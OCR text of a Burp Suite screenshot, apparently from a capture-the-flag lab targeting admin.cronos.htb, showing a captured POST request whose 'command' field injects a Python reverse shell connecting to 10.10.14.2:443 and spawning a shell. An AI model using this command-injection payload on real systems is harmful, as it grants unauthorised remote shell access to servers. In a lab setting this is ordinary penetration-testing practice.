 Burp Suite Community Edition v2024.3.1.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Request
Response
Pretty Raw Hex \n
1 POST /welcome.php HTTP/1.1
2 Host: admin.cronos.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 36
9 Origin: http://admin.cronos.htb
10 Connection: close
11 Referer: http://admin.cronos.htb/welcome.php
12 Cookie: PHPSESSID=jq5mtj8skfn6fj1901hbbm84q4
13 Upgrade-Insecure-Requests: 1
14
15 command=
python+-c+'import+socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREA
M);s.connect(("10.10.14.2",443));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.
fileno(),2);import+pty;pty.spawn("sh")'
16 &host=10.10.14.2